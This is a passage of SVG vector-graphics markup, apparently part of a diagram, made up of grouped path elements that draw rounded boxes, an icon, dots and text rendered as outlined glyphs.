         <path class="fil1" d="M817.57 521.47l0 -1.01 2.6 0 0 -2.51 1.11 0 0 2.51 2.31 0 0 1.01 -2.31 0 0 1.01 0.48 -0.58c0.48,0.29 0.95,0.56 1.4,0.82 0.83,-1.38 1.48,-3 1.93,-4.87l1.2 0.15c-0.19,0.61 -0.38,1.24 -0.58,1.88l3.23 0 0 1.16 -0.81 0c-0.2,2.34 -0.65,4.09 -1.36,5.25 0.58,0.71 1.34,1.33 2.27,1.88 -0.03,0.06 -0.1,0.16 -0.19,0.29 -0.23,0.35 -0.4,0.66 -0.53,0.92 -0.97,-0.71 -1.71,-1.39 -2.22,-2.03 -0.51,0.58 -1.3,1.29 -2.36,2.12 -0.26,-0.38 -0.52,-0.7 -0.77,-0.96l-0.2 0.34c-0.7,-0.36 -1.23,-0.62 -1.59,-0.78 -0.8,0.52 -1.91,0.97 -3.33,1.35 -0.16,-0.29 -0.33,-0.64 -0.52,-1.06 0.12,-0.03 0.28,-0.08 0.48,-0.14 1.12,-0.23 1.86,-0.44 2.21,-0.63 -0.09,-0.06 -0.25,-0.14 -0.48,-0.24 -0.29,-0.16 -0.8,-0.38 -1.54,-0.67 0.26,-0.36 0.5,-0.73 0.72,-1.11l-1.25 0 0 -1.02 1.88 0c0.16,-0.29 0.3,-0.54 0.43,-0.77l1.16 0.1 -0.38 0.67 2.69 0 0 1.07c-0.25,0.67 -0.62,1.27 -1.1,1.78 0.38,0.16 0.8,0.34 1.25,0.53l-0.29 0.38c0.97,-0.64 1.72,-1.31 2.27,-2.02 -0.45,-0.77 -0.81,-1.88 -1.06,-3.33 -0.1,0.13 -0.21,0.31 -0.34,0.53 -0.07,0.13 -0.11,0.23 -0.15,0.29 -0.03,-0.03 -0.09,-0.11 -0.19,-0.24 -0.1,-0.16 -0.18,-0.27 -0.24,-0.33l-0.48 0.67c-0.42,-0.35 -0.97,-0.74 -1.64,-1.16l0 0.87 -1.11 0 0 -1.21c-0.52,0.58 -1.25,1.13 -2.22,1.64 -0.1,-0.19 -0.26,-0.46 -0.48,-0.81 -0.03,-0.07 -0.06,-0.12 -0.1,-0.15 1,-0.39 1.82,-0.92 2.46,-1.59l-2.26 0zm7.56 -0.14c0.2,1.63 0.52,2.92 0.97,3.85 0.48,-0.9 0.78,-2.28 0.91,-4.14l-1.78 0c-0.06,0.09 -0.1,0.19 -0.1,0.29zm-5.69 4.91c0.2,0.07 0.47,0.18 0.82,0.34 0.39,0.13 0.66,0.24 0.82,0.34 0.42,-0.32 0.74,-0.78 0.97,-1.35l-2.12 0 -0.49 0.67zm2.9 -5.88l-0.77 -0.68c0.29,-0.26 0.74,-0.72 1.34,-1.4l0.83 0.63c-0.26,0.29 -0.73,0.77 -1.4,1.45zm-3.38 -0.05c-0.51,-0.61 -0.93,-1.08 -1.25,-1.4l0.77 -0.58c0.16,0.16 0.42,0.42 0.77,0.77 0.29,0.26 0.48,0.44 0.58,0.53l-0.87 0.68zm15.05 9.07c-0.26,-0.26 -0.58,-0.55 -0.96,-0.87 0.96,-1.22 1.41,-3.21 1.34,-5.98l0 -4.05 7.25 0 0 3.32 -6.04 0 0 1.21 2.41 0 0 -1.2 1.21 0 0 1.2 2.79 0 0 1.06 -2.79 0 0 1.2 2.22 0 0 4.1 -1.16 0 0 -0.63 -3.32 0 0 0.63 -1.16 0 0 -4.1 2.21 0 0 -1.2 -2.46 0c-0.03,2.09 -0.54,3.86 -1.54,5.31zm-3.46 -8.06l0 -1.21 1.2 0 0 -2.17 1.16 0 0 2.17 1.06 0 0 1.21 -1.06 0 0 2.12 0.96 -0.24c0,0.42 0.02,0.82 0.05,1.2l-1.01 0.29 0 3.18c0.03,0.87 -0.37,1.32 -1.21,1.36 -0.44,0.03 -0.81,0.04 -1.1,0.04 -0.04,-0.41 -0.1,-0.83 -0.2,-1.25 0.04,0 0.1,0 0.2,0 0.25,0.03 0.45,0.05 0.58,0.05 0.41,0.03 0.6,-0.13 0.57,-0.48l0 -2.61c-0.13,0.04 -0.32,0.1 -0.57,0.2 -0.33,0.06 -0.55,0.12 -0.68,0.19l-0.14 -1.35c0.16,-0.03 0.4,-0.08 0.72,-0.15 0.29,-0.06 0.51,-0.11 0.67,-0.14l0 -2.41 -1.2 0zm5.05 -1.83l0 1.3 4.83 0 0 -1.3 -4.83 0zm1.36 6.79l0 1.55 3.32 0 0 -1.55 -3.32 0zm7.48 3.19c-0.32,-0.45 -0.6,-0.82 -0.82,-1.11 1.96,-0.71 3.03,-1.85 3.23,-3.42 0.06,-0.29 0.09,-0.61 0.09,-0.97l-1.83 0 0 -1.06c-0.32,0.29 -0.67,0.58 -1.06,0.87 -0.03,-0.06 -0.09,-0.16 -0.19,-0.29 -0.23,-0.45 -0.4,-0.77 -0.53,-0.96 1.73,-1.16 3.07,-2.67 4,-4.54l1.2 0.54c-0.93,1.8 -2,3.21 -3.22,4.24l7.76 0c-0.03,0.45 -0.07,1.2 -0.1,2.26 -0.06,0.94 -0.09,1.59 -0.09,1.98 -0.04,1.45 -0.81,2.15 -2.32,2.12 -0.74,0 -1.37,0 -1.88,0 -0.06,-0.48 -0.15,-0.88 -0.24,-1.2 0.19,0 0.48,0 0.87,0 0.48,0.03 0.83,0.04 1.06,0.04 0.77,0.04 1.17,-0.36 1.2,-1.2 0.07,-1.03 0.1,-1.96 0.1,-2.8l-3.38 0c0,0.13 -0.01,0.31 -0.04,0.53 -0.04,0.26 -0.07,0.45 -0.1,0.58 -0.13,1.93 -1.37,3.39 -3.71,4.39zm9.93 -5.74c-2.09,-1.35 -3.55,-3.15 -4.39,-5.4l1.16 -0.48c0.87,2.12 2.2,3.65 4,4.58 -0.13,0.26 -0.38,0.69 -0.77,1.3zm3.63 5.74c-0.1,-0.1 -0.27,-0.26 -0.53,-0.48 -0.26,-0.26 -0.44,-0.44 -0.53,-0.54 0.61,-0.77 1.01,-1.54 1.2,-2.31 0.2,-0.74 0.29,-1.86 0.29,-3.37l0 -4.54 1.35 0 0 2.9 3.95 0 0 -3.19 1.35 0 0 3.19 2.94 0 0 1.25 -8.24 0 0 0.39c0,0.58 -0.01,1.07 -0.05,1.49l5.88 0 0 5.02 -1.3 0 0 -3.76 -4.67 0c-0.13,1.38 -0.68,2.69 -1.64,3.95zm25.17 -5.21l-6.75 0 0 -1.06 6.75 0 0 1.06zm-11.34 4.34l0 -7.71c-0.74,0.7 -1.75,1.33 -3.04,1.88 0,-0.45 0,-0.89 0,-1.31 1.68,-0.77 2.8,-1.71 3.38,-2.84l1.11 0 0 9.98 -1.45 0zm15.5 -5.11l0 -0.05c-1.09,-0.35 -1.67,-1.09 -1.74,-2.22 0.16,-1.67 1.26,-2.55 3.28,-2.65 1.96,0.1 3.04,0.98 3.23,2.65 -0.03,1.19 -0.64,1.93 -1.83,2.22l0 0.05c1.38,0.32 2.1,1.16 2.17,2.51 -0.03,1.8 -1.27,2.71 -3.71,2.75 -2.25,-0.07 -3.41,-0.98 -3.48,-2.75 0.1,-1.32 0.79,-2.15 2.08,-2.51zm1.54 4.24c1.32,-0.03 1.99,-0.61 2.02,-1.73 -0.03,-1.13 -0.73,-1.77 -2.12,-1.93 -1.25,0.13 -1.91,0.75 -1.97,1.88 0.03,1.16 0.72,1.75 2.07,1.78zm0 -8.1c-1.09,0.07 -1.67,0.6 -1.74,1.59 0,1 0.58,1.56 1.74,1.69 1.09,-0.16 1.66,-0.7 1.69,-1.64 -0.03,-1.06 -0.6,-1.6 -1.69,-1.64z"/>
        </g>
       </g>
       <g>
        <path class="fil4 str2" d="M814.68 759.44l0 -95.73c0,-3.04 2.49,-5.53 5.53,-5.53l69.35 0c3.04,0 5.52,2.49 5.52,5.53l0 95.73c0,3.04 -2.48,5.53 -5.52,5.53l-69.35 0c-3.04,0 -5.53,-2.49 -5.53,-5.53z"/>
        <g>
         <g>
          <path class="fil1" d="M850.01 758.54l-1.49 0 -3.28 -4.19 -2.7 0 0 4.24 -1.11 0 0 -9.74 4.49 0c2.15,0.07 3.27,0.97 3.37,2.71 0,1.7 -0.95,2.61 -2.84,2.74l3.56 4.24zm-7.47 -8.77l0 3.67 3.09 0c1.7,0.03 2.54,-0.6 2.5,-1.88 0.04,-1.19 -0.8,-1.79 -2.5,-1.79l-3.09 0zm12.1 8.77l-3.42 0 0 -9.73 3.42 0c3.09,0.09 4.68,1.72 4.78,4.87 0.06,3.31 -1.53,4.93 -4.78,4.86zm-0.05 -8.77l-2.21 0 0 7.96 2.21 0c2.45,0 3.67,-1.34 3.67,-4 -0.07,-2.58 -1.29,-3.89 -3.67,-3.96zm6.18 5.93l1.15 -0.34c0.19,1.71 1.19,2.54 2.99,2.51 1.61,-0.03 2.46,-0.66 2.56,-1.88 0.09,-0.87 -0.73,-1.49 -2.46,-1.88 -0.03,0 -0.07,-0.02 -0.1,-0.05 -0.1,-0.03 -0.27,-0.08 -0.53,-0.14 -2.28,-0.39 -3.37,-1.26 -3.28,-2.61 0.1,-1.67 1.26,-2.54 3.47,-2.6 2.22,0 3.51,0.87 3.86,2.6l-1.21 0.29c-0.22,-1.28 -1.07,-1.94 -2.55,-1.97 -1.45,0.06 -2.23,0.62 -2.36,1.68 -0.1,0.81 0.77,1.39 2.6,1.74 0.1,0 0.23,0.03 0.39,0.1 0.19,0.03 0.32,0.06 0.38,0.09 2.09,0.52 3.09,1.43 2.99,2.75 -0.13,1.77 -1.35,2.68 -3.66,2.75 -2.41,0.06 -3.83,-0.95 -4.24,-3.04z"/>
          <path class="fil3" d="M878.07 713.83l-9.28 -5.33 0 -11.28c0,-1.99 -1.35,-4.32 -3.07,-5.31l-7.58 -4.35c-1.74,-1 -4.37,-1 -6.11,0l-7.58 4.35c-1.72,0.99 -3.07,3.32 -3.07,5.31l0 11.28 -9.25 5.31c-1.72,0.99 -3.07,3.32 -3.07,5.31l0 9.33c0,1.99 1.35,4.33 3.07,5.32l7.57 4.35c0.88,0.5 1.97,0.75 3.06,0.75 1.1,0 2.19,-0.25 3.06,-0.75l9.26 -5.32 9.29 5.34c0.88,0.5 1.97,0.75 3.06,0.75 1.1,0 2.19,-0.25 3.06,-0.75l7.58 -4.35c1.72,-0.99 3.07,-3.32 3.07,-5.32l0 -9.33c0,-1.99 -1.35,-4.32 -3.07,-5.31zm-22.97 17.39l0 0 -0.05 -0.1 0.11 0 -0.06 0.1zm-9.29 -36.92l0 0 7.58 -4.35c0.88,-0.51 2.51,-0.51 3.39,0l7.58 4.35c0.88,0.51 1.69,1.9 1.69,2.92l0 11.97 -8.94 5.13c-0.02,0.01 -0.05,0.02 -0.08,0.03 -0.49,-0.5 -1.18,-0.81 -1.93,-0.81 -0.77,-0.01 -1.46,0.31 -1.96,0.82l-0.02 -0.01c-0.03,-0.01 -0.05,-0.03 -0.07,-0.05l-8.93 -5.12 0 -11.96c0,-1.02 0.81,-2.41 1.69,-2.92zm-1.35 41.43l0 0c-0.88,0.51 -2.51,0.51 -3.4,0l-7.57 -4.35c-0.88,-0.51 -1.69,-1.9 -1.69,-2.93l0 -9.33c0,-1.02 0.81,-2.42 1.69,-2.92l9.95 -5.72 -0.07 -0.12 8.98 5.16c0.03,0.01 0.07,0.03 0.1,0.04 -0.06,0.23 -0.1,0.47 -0.11,0.72 0,1.28 0.87,2.35 2.05,2.66 0,0.03 0.01,0.05 0.01,0.08l0 0.02 0 10.98 -9.94 5.71zm33.94 -7.26l0 0c0,1.03 -0.81,2.42 -1.69,2.93l-7.58 4.35c-0.89,0.51 -2.51,0.51 -3.4,0l-9.95 -5.72 -0.01 0.02 0 -11.01c0,-0.03 0.01,-0.07 0.01,-0.1 1.17,-0.31 2.04,-1.37 2.05,-2.64 0,-0.25 -0.05,-0.49 -0.11,-0.72 0.03,-0.02 0.06,-0.04 0.08,-0.06l9.06 -5.2 -0.11 0.18 9.96 5.72c0.88,0.51 1.69,1.9 1.69,2.92l0 9.33z"/>
         </g>
         <path class="fil1" d="M824.78 667.97l0 -1.02 2.61 0 0 -2.5 1.11 0 0 2.5 2.31 0 0 1.02 -2.31 0 0 1.01 0.48 -0.58c0.48,0.29 0.95,0.56 1.4,0.82 0.83,-1.38 1.47,-3 1.93,-4.87l1.2 0.15c-0.19,0.61 -0.38,1.23 -0.58,1.88l3.23 0 0 1.15 -0.82 0c-0.19,2.35 -0.64,4.1 -1.35,5.26 0.58,0.7 1.34,1.33 2.27,1.88 -0.03,0.06 -0.1,0.16 -0.19,0.29 -0.23,0.35 -0.41,0.66 -0.54,0.91 -0.96,-0.7 -1.7,-1.38 -2.21,-2.02 -0.52,0.58 -1.3,1.28 -2.36,2.12 -0.26,-0.39 -0.52,-0.71 -0.78,-0.97l-0.19 0.34c-0.71,-0.35 -1.24,-0.61 -1.59,-0.77 -0.8,0.52 -1.91,0.97 -3.33,1.35 -0.16,-0.29 -0.33,-0.64 -0.53,-1.06 0.13,-0.03 0.29,-0.08 0.49,-0.15 1.12,-0.22 1.86,-0.43 2.21,-0.62 -0.09,-0.07 -0.25,-0.15 -0.48,-0.24 -0.29,-0.16 -0.8,-0.39 -1.54,-0.68 0.26,-0.35 0.5,-0.72 0.72,-1.11l-1.25 0 0 -1.01 1.88 0c0.16,-0.29 0.3,-0.55 0.43,-0.77l1.16 0.1 -0.39 0.67 2.7 0 0 1.06c-0.25,0.68 -0.62,1.27 -1.11,1.79 0.39,0.16 0.81,0.33 1.26,0.53l-0.29 0.38c0.96,-0.64 1.72,-1.32 2.27,-2.02 -0.46,-0.77 -0.81,-1.88 -1.07,-3.33 -0.09,0.13 -0.2,0.31 -0.33,0.53 -0.07,0.13 -0.12,0.23 -0.15,0.29 -0.03,-0.03 -0.09,-0.11 -0.19,-0.24 -0.1,-0.16 -0.18,-0.27 -0.24,-0.34l-0.49 0.68c-0.41,-0.36 -0.96,-0.74 -1.63,-1.16l0 0.87 -1.11 0 0 -1.21c-0.52,0.58 -1.26,1.13 -2.22,1.64 -0.1,-0.19 -0.26,-0.46 -0.48,-0.82 -0.04,-0.06 -0.07,-0.11 -0.1,-0.14 1,-0.39 1.82,-0.92 2.46,-1.59l-2.27 0zm7.57 -0.15c0.19,1.64 0.52,2.93 0.97,3.86 0.48,-0.9 0.78,-2.28 0.91,-4.15l-1.78 0c-0.07,0.1 -0.1,0.19 -0.1,0.29zm-5.69 4.92c0.2,0.06 0.47,0.17 0.82,0.34 0.39,0.12 0.66,0.24 0.82,0.33 0.42,-0.32 0.74,-0.77 0.97,-1.35l-2.13 0 -0.48 0.68zm2.89 -5.89l-0.77 -0.67c0.29,-0.26 0.74,-0.72 1.35,-1.4l0.82 0.63c-0.25,0.29 -0.72,0.77 -1.4,1.44zm-3.37 -0.04c-0.51,-0.62 -0.93,-1.08 -1.25,-1.4l0.77 -0.58c0.16,0.16 0.42,0.42 0.77,0.77 0.29,0.26 0.48,0.43 0.58,0.53l-0.87 0.68zm15.05 9.06c-0.26,-0.25 -0.58,-0.54 -0.97,-0.87 0.97,-1.22 1.42,-3.21 1.35,-5.97l0 -4.05 7.24 0 0 3.32 -6.03 0 0 1.21 2.41 0 0 -1.21 1.2 0 0 1.21 2.8 0 0 1.06 -2.8 0 0 1.2 2.23 0 0 4.09 -1.16 0 0 -0.62 -3.32 0 0 0.62 -1.16 0 0 -4.09 2.21 0 0 -1.2 -2.46 0c-0.03,2.09 -0.55,3.86 -1.54,5.3zm-3.46 -8.05l0 -1.21 1.2 0 0 -2.17 1.16 0 0 2.17 1.06 0 0 1.21 -1.06 0 0 2.12 0.96 -0.24c0,0.41 0.02,0.81 0.05,1.2l-1.01 0.29 0 3.18c0.03,0.87 -0.37,1.32 -1.21,1.35 -0.45,0.03 -0.82,0.05 -1.11,0.05 -0.03,-0.42 -0.09,-0.84 -0.19,-1.25 0.03,0 0.1,0 0.19,0 0.26,0.03 0.45,0.04 0.58,0.04 0.42,0.04 0.61,-0.12 0.58,-0.48l0 -2.6c-0.13,0.03 -0.32,0.1 -0.58,0.19 -0.32,0.07 -0.54,0.13 -0.67,0.2l-0.15 -1.36c0.16,-0.03 0.4,-0.08 0.73,-0.14 0.28,-0.06 0.51,-0.11 0.67,-0.14l0 -2.41 -1.2 0zm5.05 -1.83l0 1.3 4.83 0 0 -1.3 -4.83 0zm1.36 6.79l0 1.54 3.32 0 0 -1.54 -3.32 0zm7.47 3.19c-0.32,-0.45 -0.59,-0.83 -0.81,-1.11 1.96,-0.71 3.03,-1.85 3.23,-3.43 0.06,-0.29 0.09,-0.61 0.09,-0.96l-1.83 0 0 -1.06c-0.32,0.29 -0.68,0.58 -1.06,0.87 -0.03,-0.07 -0.1,-0.16 -0.19,-0.29 -0.23,-0.45 -0.4,-0.77 -0.53,-0.97 1.73,-1.16 3.07,-2.67 4,-4.53l1.2 0.53c-0.93,1.8 -2,3.22 -3.23,4.24l7.77 0c-0.04,0.45 -0.07,1.21 -0.1,2.27 -0.07,0.93 -0.1,1.59 -0.1,1.98 -0.03,1.44 -0.8,2.15 -2.31,2.12 -0.74,0 -1.37,0 -1.88,0 -0.07,-0.49 -0.15,-0.89 -0.24,-1.21 0.19,0 0.48,0 0.86,0 0.49,0.03 0.84,0.05 1.07,0.05 0.77,0.03 1.17,-0.37 1.2,-1.21 0.06,-1.02 0.1,-1.96 0.1,-2.79l-3.38 0c0,0.13 -0.01,0.3 -0.05,0.53 -0.03,0.26 -0.06,0.45 -0.09,0.58 -0.13,1.93 -1.37,3.39 -3.72,4.39zm9.94 -5.74c-2.09,-1.35 -3.55,-3.15 -4.39,-5.4l1.16 -0.48c0.86,2.12 2.2,3.64 4,4.58 -0.13,0.25 -0.39,0.69 -0.77,1.3zm3.63 5.74c-0.1,-0.1 -0.28,-0.26 -0.53,-0.49 -0.26,-0.26 -0.44,-0.43 -0.53,-0.53 0.61,-0.77 1.01,-1.54 1.2,-2.31 0.19,-0.74 0.29,-1.87 0.29,-3.38l0 -4.53 1.35 0 0 2.89 3.95 0 0 -3.18 1.34 0 0 3.18 2.95 0 0 1.26 -8.24 0 0 0.38c0,0.58 -0.02,1.08 -0.05,1.5l5.88 0 0 5.01 -1.3 0 0 -3.76 -4.68 0c-0.12,1.38 -0.67,2.7 -1.63,3.96zm11.61 -10.75l1.79 0 5.01 8.09 0.05 0 0 -8.09 1.44 0 0 9.88 -1.73 0 -5.11 -8.15 0 8.15 -1.45 0 0 -9.88z"/>
        </g>
       </g>
       <g>
        <path class="fil5" d="M853.19 646.66c0,-0.93 0.76,-1.69 1.69,-1.69 0.93,0 1.69,0.76 1.69,1.69 0,0.93 -0.76,1.69 -1.69,1.69 -0.93,0 -1.69,-0.76 -1.69,-1.69z"/>
        <path class="fil5" d="M853.19 638.33c0,-0.93 0.76,-1.69 1.69,-1.69 0.93,0 1.69,0.76 1.69,1.69 0,0.93 -0.76,1.69 -1.69,1.69 -0.93,0 -1.69,-0.76 -1.69,-1.69z"/>
        <path class="fil5" d="M853.19 630c0,-0.93 0.76,-1.69 1.69,-1.69 0.93,0 1.69,0.76 1.69,1.69 0,0.93 -0.76,1.69 -1.69,1.69 -0.93,0 -1.69,-0.76 -1.69,-1.69z"/>
       </g>
       <g>
        <path class="fil4 str2" d="M813.56 778.47l0 15.5c0,2.01 1.65,3.67 3.67,3.67l75.31 0c2.01,0 3.66,-1.66 3.66,-3.67l0 -15.5c0,-2.02 -1.65,-3.67 -3.66,-3.67l-75.31 0c-2.02,0 -3.67,1.65 -3.67,3.67z"/>
        <path class="fil1" d="M834.74 791.69c-0.03,-0.32 -0.08,-0.66 -0.15,-1.01 0.13,0 0.39,0 0.77,0 0.49,0.03 0.86,0.05 1.11,0.05 0.87,0.06 1.32,-0.36 1.35,-1.25 0.04,-0.33 0.07,-0.83 0.1,-1.5 0.03,-0.71 0.05,-1.21 0.05,-1.49l-3.76 0c-0.03,0.51 -0.1,0.99 -0.19,1.44 -0.23,1.77 -1.44,3.14 -3.62,4.1 -0.16,-0.26 -0.35,-0.53 -0.58,-0.82 1.9,-0.77 2.97,-1.91 3.23,-3.42 0.1,-0.42 0.14,-0.85 0.14,-1.3l-2.07 0 0 -0.92 7.86 0c-0.06,1.9 -0.13,3.25 -0.19,4.05 -0.04,1.38 -0.77,2.06 -2.22,2.02 -0.74,0.04 -1.35,0.05 -1.83,0.05zm5.83 -5.64c-2.02,-1.22 -3.49,-2.97 -4.39,-5.26l0.92 -0.33c0.87,2.15 2.24,3.71 4.1,4.68 -0.26,0.38 -0.47,0.68 -0.63,0.91zm-10.51 0.05c-0.06,-0.16 -0.22,-0.4 -0.48,-0.72 -0.03,-0.1 -0.07,-0.16 -0.1,-0.2 1.77,-1.16 3.14,-2.68 4.1,-4.58l0.97 0.44c-1.23,2.15 -2.72,3.84 -4.49,5.06zm15.24 -1.16l0 -0.81 2.46 0c0.1,-0.13 0.23,-0.34 0.39,-0.63 0.16,-0.26 0.27,-0.45 0.34,-0.58l1.01 0.14c-0.07,0.1 -0.18,0.28 -0.34,0.53 -0.13,0.23 -0.24,0.41 -0.34,0.54l4.78 0 0 0.81 -5.31 0c-0.48,0.71 -0.96,1.4 -1.44,2.07l2.55 0 0 -1.44 0.92 0 0 1.44 3.18 0 0 0.82 -3.18 0 0 1.31 3.76 0 0 0.81 -3.76 0 0 2.03 -0.92 0 0 -2.03 -4.53 0 0 -0.81 4.53 0 0 -1.31 -3.61 0 0 -0.91c0.48,-0.61 0.96,-1.27 1.44,-1.98l-1.93 0zm-2.02 7.03c-0.07,-0.03 -0.15,-0.09 -0.24,-0.19 -0.07,-0.06 -0.25,-0.21 -0.53,-0.43 0.48,-0.8 0.8,-1.55 0.96,-2.22 0.13,-0.67 0.19,-1.8 0.19,-3.37l0 -4.05 4.97 0c-0.03,-0.16 -0.08,-0.37 -0.15,-0.63 -0.09,-0.26 -0.16,-0.45 -0.19,-0.58l1.06 -0.1 0.34 1.31 4.39 0 0 0.81 -9.5 0 0 3.33c0.06,2.77 -0.37,4.81 -1.3,6.12zm17.51 -0.28c-0.03,-0.32 -0.08,-0.66 -0.14,-1.01 0.13,0 0.38,0 0.77,0 0.48,0.03 0.85,0.05 1.11,0.05 0.87,0.06 1.32,-0.36 1.35,-1.25 0.03,-0.33 0.06,-0.83 0.09,-1.5 0.04,-0.71 0.05,-1.21 0.05,-1.49l-3.76 0c-0.03,0.51 -0.09,0.99 -0.19,1.44 -0.23,1.77 -1.43,3.14 -3.62,4.1 -0.16,-0.26 -0.35,-0.53 -0.57,-0.82 1.89,-0.77 2.97,-1.91 3.22,-3.42 0.1,-0.42 0.15,-0.85 0.15,-1.3l-2.07 0 0 -0.92 7.86 0c-0.07,1.9 -0.13,3.25 -0.2,4.05 -0.03,1.38 -0.77,2.06 -2.22,2.02 -0.73,0.04 -1.35,0.05 -1.83,0.05zm5.84 -5.64c-2.03,-1.22 -3.49,-2.97 -4.39,-5.26l0.91 -0.33c0.87,2.15 2.24,3.71 4.1,4.68 -0.25,0.38 -0.46,0.68 -0.62,0.91zm-10.51 0.05c-0.07,-0.16 -0.23,-0.4 -0.49,-0.72 -0.03,-0.1 -0.06,-0.16 -0.09,-0.2 1.76,-1.16 3.13,-2.68 4.1,-4.58l0.96 0.44c-1.22,2.15 -2.72,3.84 -4.48,5.06zm12.97 -3.48l0 -0.82 4.87 0 0 -1.3 0.97 0 0 1.3 4.87 0 0 0.82 -4.87 0 0 1.21 4.34 0 0 0.77 -4.34 0 0 1.2 5.25 0 0 0.82 -5.25 0c0.29,0.71 0.67,1.32 1.16,1.84 0.96,-0.52 1.84,-1.03 2.65,-1.55l0.62 0.77c-0.22,0.1 -0.64,0.31 -1.25,0.63 -0.68,0.35 -1.14,0.6 -1.4,0.72 0.84,0.61 2.03,1.1 3.57,1.45 -0.1,0.06 -0.29,0.35 -0.58,0.87 -2.92,-0.77 -4.76,-2.19 -5.5,-4.24 -0.41,0.48 -0.9,0.91 -1.44,1.3l0 2.31c1.31,-0.38 2.29,-0.69 2.94,-0.92 -0.03,0.36 -0.05,0.66 -0.05,0.92 -0.87,0.23 -1.88,0.56 -3.04,1.01 -0.19,0.07 -0.4,0.15 -0.62,0.24l-0.54 -0.72c0.29,-0.19 0.42,-0.42 0.39,-0.67l0 -1.5c-0.8,0.48 -1.75,0.95 -2.84,1.4 -0.04,-0.1 -0.13,-0.29 -0.29,-0.58 -0.07,-0.13 -0.12,-0.22 -0.15,-0.29 2.15,-0.8 3.81,-1.8 4.97,-2.99l-4.78 0 0 -0.82 5.21 0 0 -1.2 -4.38 0 0 -0.77 4.38 0 0 -1.21 -4.87 0z"/>
       </g>
      </g>
     </g>
     <g>
      <path class="fil4 str1" d="M798.53 466.67l0 -445.72c0,-4.26 3.48,-7.74 7.74,-7.74l97.22 0c4.26,0 7.75,3.48 7.75,7.74l0 445.72c0,4.26 -3.49,7.74 -7.75,7.74l-97.22 0c-4.26,0 -7.74,-3.48 -7.74,-7.74z"/>
      <g>
       <g>
        <path class="fil4 str2" d="M813.56 214.08l0 -185.35c0,-3.12 2.56,-5.68 5.68,-5.68l71.28 0c3.13,0 5.68,2.56 5.68,5.68l0 185.35c0,3.12 -2.55,5.68 -5.68,5.68l-71.28 0c-3.12,0 -5.68,-2.56 -5.68,-5.68z"/>
        <g>
         <path class="fil1" d="M831.23 122.96l-1.49 0 -3.28 -4.19 -2.7 0 0 4.24 -1.11 0 0 -9.74 4.49 0c2.15,0.07 3.27,0.97 3.37,2.7 0,1.71 -0.95,2.62 -2.84,2.75l3.56 4.24zm-7.47 -8.77l0 3.66 3.09 0c1.7,0.04 2.54,-0.59 2.5,-1.88 0.04,-1.19 -0.8,-1.78 -2.5,-1.78l-3.09 0zm12.1 8.77l-3.42 0 0 -9.74 3.42 0c3.09,0.1 4.68,1.72 4.78,4.87 0.06,3.32 -1.53,4.94 -4.78,4.87zm-0.05 -8.77l-2.21 0 0 7.95 2.21 0c2.45,0 3.67,-1.33 3.67,-4 -0.07,-2.57 -1.29,-3.89 -3.67,-3.95zm6.18 5.93l1.15 -0.34c0.19,1.71 1.19,2.54 2.99,2.51 1.61,-0.03 2.46,-0.66 2.56,-1.88 0.09,-0.87 -0.73,-1.5 -2.46,-1.88 -0.03,0 -0.07,-0.02 -0.1,-0.05 -0.1,-0.03 -0.27,-0.08 -0.53,-0.15 -2.28,-0.38 -3.37,-1.25 -3.28,-2.6 0.1,-1.67 1.26,-2.54 3.47,-2.6 2.22,0 3.51,0.87 3.86,2.6l-1.21 0.29c-0.22,-1.29 -1.07,-1.94 -2.55,-1.98 -1.45,0.07 -2.23,0.63 -2.36,1.69 -0.1,0.8 0.77,1.38 2.6,1.74 0.1,0 0.23,0.03 0.39,0.09 0.19,0.04 0.32,0.07 0.38,0.1 2.09,0.51 3.09,1.43 2.99,2.75 -0.13,1.77 -1.35,2.68 -3.66,2.75 -2.41,0.06 -3.83,-0.95 -4.24,-3.04zm9.49 -4.67l0 -0.92 10.46 0 0 0.92 -4.72 0 0 2.83 4.24 0 0 0.92 -4.24 0 0 3.18 5.26 0 0 0.82 -11.48 0 0 -0.82 5.21 0 0 -3.18 -4.2 0 0 -0.92 4.2 0 0 -2.83 -4.73 0zm5.11 -1.07c-0.16,-0.48 -0.41,-1.08 -0.77,-1.78l1.01 -0.24c0.17,0.38 0.44,0.96 0.82,1.73l-1.06 0.29zm12.97 7.96c-0.03,-0.32 -0.1,-0.68 -0.19,-1.06 0.22,0.03 0.77,0.05 1.64,0.05 1.02,0.06 1.52,-0.36 1.49,-1.26 0.03,-0.29 0.06,-0.79 0.1,-1.49 0.03,-0.36 0.04,-0.61 0.04,-0.77l-4.77 0 0 6.12 -1.01 0 0 -6.12 -2.99 0 0 -0.92 9.83 0c-0.03,1.16 -0.09,2.25 -0.19,3.28 0,1.48 -0.74,2.2 -2.22,2.17 -0.57,0 -1.15,0 -1.73,0zm-6.27 -7.57l0 -0.92 3.19 0 0 -1.44 0.96 0 0 1.44 3.23 0 0 -1.44 1.01 0 0 1.44 3.19 0 0 0.92 -3.19 0 0 1.2 -1.01 0 0 -1.2 -3.23 0 0 1.2 -0.96 0 0 -1.2 -3.19 0zm13.75 5.39l0 -4.09 3.65 0 0 -3.76 1.02 0 0 1.39 5.3 0 0 0.87 -5.3 0 0 1.5 4.24 0 0 4.09 -8.91 0zm0.96 -3.17l0 2.3 6.94 0 0 -2.3 -6.94 0zm-1.5 6.79l-0.91 -0.38c0.03,-0.07 0.1,-0.18 0.19,-0.34 0.58,-0.9 0.98,-1.61 1.21,-2.12l0.91 0.29c-0.38,0.83 -0.85,1.69 -1.4,2.55zm9.7 -0.14c-0.23,-0.48 -0.66,-1.29 -1.31,-2.41l0.92 -0.34c0.1,0.19 0.3,0.58 0.63,1.16 0.35,0.61 0.58,1.01 0.67,1.2l-0.91 0.39zm-6.51 0c-0.07,-0.39 -0.23,-0.95 -0.48,-1.69 -0.1,-0.29 -0.17,-0.51 -0.2,-0.67l0.92 -0.2c0.38,1.13 0.64,1.9 0.77,2.32l-1.01 0.24zm3.08 -0.15c-0.09,-0.35 -0.34,-0.96 -0.72,-1.83 -0.1,-0.22 -0.16,-0.38 -0.19,-0.48l0.91 -0.19c0.39,0.9 0.71,1.65 0.97,2.26l-0.97 0.24z"/>
